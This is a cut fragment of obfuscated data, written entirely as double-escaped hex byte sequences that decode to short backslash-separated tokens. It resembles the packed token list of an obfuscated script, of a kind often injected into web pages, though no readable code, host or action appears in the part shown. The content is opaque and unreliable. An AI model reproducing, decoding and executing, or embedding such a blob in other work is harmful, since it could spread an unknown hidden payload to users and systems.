x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\